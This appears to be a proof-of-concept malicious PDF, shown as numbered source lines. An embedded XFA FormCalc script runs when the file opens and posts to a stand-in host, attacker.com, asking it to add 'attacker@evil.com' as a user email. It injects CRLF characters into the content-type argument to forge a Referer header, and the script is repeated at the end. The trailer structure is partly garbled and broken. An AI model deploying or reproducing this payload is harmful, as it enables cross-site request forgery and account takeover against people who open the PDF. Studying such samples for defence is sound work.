 1 %PDF-1. % can be truncated to %PDF-\0
2
3
4 1 0 obj <<>>
5 stream
6 <xdp:xdp xmlns:xdp="http://ns.adobe.com/xdp/">
7 <config><present><pdf>
8 <interactive>1</interactive>
9 </pdf></present></config>
10
11 <template>
12 <subform name="_">
13 <pageSet/>
14 <field id="Hello World!">
15 <event activity="initialize">
16 <script contentType='application/x-formcalc'>
17 Post("http://attacker.com:8888/redirect","{""action"":""add-user-email"",""Email"":""attacker@evil.com""}",
18 "application/json&#x0a;&#x0d;Referer http://example.com")
19 </script>
20 </event>
21 </field>
22 </subform>
23 </template>
24 </xdp:xdp>
25 endstream
26 endobj
27
28 trailer <<
29 /Root <<
30 /AcroForm <<
31 /Fields [
32 /T (0
33 /Kids
34 /
35 /
36 /
37 /
38 >>]
39 >>]
/XFA 1 0 R
<script contentType='application/x-formcalc'>
Post("http://attacker.com:8888/redirect",
"{""action"":""add-user-email"",""Email"":""attacker@evil.com""}",
"application/json&#x0a;&#x0d;Referer;&#x20;http://example.com")
</script>